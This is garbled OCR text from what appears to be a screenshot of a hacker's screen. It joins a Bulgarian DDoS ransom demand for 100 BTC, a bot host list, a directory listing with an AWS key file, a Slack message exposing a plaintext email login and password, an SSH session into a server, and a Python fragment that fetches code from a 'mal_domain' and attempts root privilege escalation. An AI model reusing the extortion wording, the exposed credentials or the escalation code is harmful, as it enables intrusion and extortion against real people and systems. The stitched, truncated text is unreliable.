 На кого може да се отнасят,
UNREGISTERED
На кого може да се отнасят,
1 На кого може да се отнасят,
2
3 Ще бъде ударен с атака Отказ на услуга скоро, освен ако не ни плати 100 БТК! Изпращане на пари, за да <btc_address> преди утре или ние ще донесе
всичките си инфраструктура надолу!
4
5 С уважение,
6
7 s0G
8
9 PS – Моите кучета братовчед Владее българин!
1. tmux
au-x86-1467843272
us-x86_64-1468384700
ro-x86-1468384707
cn-x86_64-1468384732
ca-x86_64-1468384744
cn-x86-1468384801
us-x86-1468384812
us-x86-1468384825
nl-x86_64-1468384839
il-x86-1468384901
-- INSERT --
.gnupg .zshrc
.gradle Desktop
.lesshst Key_AWS.pem
.mysql_history Library
.oracle_jre_usage list.txt
.python_history perl5
.sh_history proxy.txt
.ssh test.php
.vim test.pl
.viminfo
root@ ~
Tab Size: 4 Plain Text
ck0g3n.slack.com/messages/bot_priv/
Search
You should consider trying out the Slack Mac App! It has wonderful support for multiple teams at once.
bot_priv
39 members Add a topic
July 12th
Hey Babe,
I'm having issues with my website... do you have some
time to work your magic on it?
Login: opprincess1991@gmail.com
Pass: pr3ttypr3ttypr1nc355.1nf0
Love you,
Amy
1 root wheel 24439 Jul 14 15:59 .viminfo
root@m45t3r ~ ssh -i Key_AWS.pem ubuntu@52.38.44.49
The authenticity of host '52.38.44.49 (52.
ECDSA key fingerprint is SHA256:
Are you sure you want to continue connectin
Warning: Permanently added '52.38.44.49' (E
Last login: Fri Jul 15 18:27:42 2016 from 1
ubuntu@ip-172-31-28-172:~$ cd /var/www/html
ubuntu@ip-172-31-28-172:/var/www/html$ ls -
total 20
drwxr-xr-x 2 root root 4096 Jul 15 18:2
drwxr-xr-x 3 root root 4096 Jul 14 23:5
-rw-r--r-- 1 ubuntu ubuntu 7859 Jul 15 18:2
-rw-r--r-- 1 ubuntu ubuntu 1819 Jul 15 18:1
ubuntu@ip-172-31-28-172:/var/www/html$ pack
49: Broken pipe
root@m45t3r ~
au-x86-1467843272
c834475
cn-x86_64-14683847...
cn-x86_64-14683847...
sl4ck0g3n.py
UNREGISTERED
sl4ck0g3n.py × s0g_client.py ×
82
83 def priv():
84 """
85 try to escalate prive, risky, will bail if fails
86 :return:
87 """
88 grab_priv = requests.get(mal_domain)
89 subprocess.Popen(["setup.py", "install"], shell=True)
90 subprocess.Popen(["upstart.d", "--selfcheck", "--install site-package"], shell=True)
91 log.debug("Process starting")
92 import upstart.d as priv
93 u = priv.get_user()
94 if u.uid == 0:
95 log.debug("Got r00t!")
96 elif u.uid != 0:
97 log.error("Not r00t, trying to get r00t")
98 try:
99 priv.escalate_privs(sys.platform, safe=False, retry=True)
100 except Exception, e:
101 log.critical("FATAL:Failed to escalate privs %s" % e)
Line 5, Column 24 Spaces: 4 Python
ot@m45t3r ~
[31] 0:~*
15:06 15-Jul-16